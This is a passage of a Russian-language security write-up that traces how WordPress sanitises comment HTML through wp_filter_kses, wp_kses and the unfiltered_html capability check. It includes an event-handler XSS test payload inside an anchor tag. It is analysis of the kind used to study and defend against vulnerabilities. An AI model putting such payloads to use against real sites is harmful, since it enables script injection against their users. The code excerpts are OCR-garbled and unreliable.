

Список фильтров состоит из нескольких функций: · convert invalid entities

. wp targeted link rel

· wp filter kses

. wp rel nofollow · balanceTags

WP\_Hook

apply\_filters()





Больше всего нас интересует wp filter kses. Эта функция удаляет все нежелательные элементы и атрибуты HTML, а также выполняет ряд проверок, чтобы избежать межсайтового скриптинга (XSS).

#### wp-includes/kses.php

1884: function wp\_filter\_kses(\$data) { return addslashes( wp\_kses( stripslashes( \$data ), curren 1885:  $t$  filter() ) );  $1886: }$ 

#### wp-includes/kses.php

731: function wp\_kses( \$string, \$allowed\_html, \$allowed\_protocols =  $array() ) {$ if (  $empty($  \$allowed protocols ) ) {  $732:$ 



Здесь последний вызов wp\_kses\_split убирает из текста комментария все HTML-теги, которые не разрешены разработчиками WordPress.





Фильтрация текста комментария при помощи kses

По умолчанию список разрешенных тегов включает в себя: **a**, abbr, acronym, b, blockquote, cite, code, del, em, i, q, s, strike, strong.



Список разрешенных в комментарии HTML-тегов

Наш комментарий состоит из одного лишь *img*, и, как видишь, в списке он отсутствует. Поэтому, после того как функция отработает, весь текст комментария будет удален.



Текст комментария после прохождения фильтрации

Теперь ты понимаешь, через что приходится пройти комментарию прежде,

чем он попадет в базу данных. Сейчас авторизуемся от имени администратора и оставим комментарий с тегом а, который разрешен.

<a href="a" onmousemove=alert()>Test

Теперь отработает тот участок кода, где проверялось наличие активной пользовательской сессии.

wp-includes/comment.php 3112: function wp\_handle\_comment\_submission( \$comment\_data ) {



Тут заполняются основные параметры комментария, такие как имя автора, email и прочие, и проверяется наличие у пользователя флага unfiltered html. Юзеры с этим флагом могут использовать HTML-разметку или даже код Java-Script в страницах, сообщениях, комментариях и виджетах. По дефолту этот флаг имеется только у роли редактора (editor) и администратора (administrator).



Затем проверяется наличие и валидность nonce-токена в параметре \_wp\_unfiltered\_html\_comment.

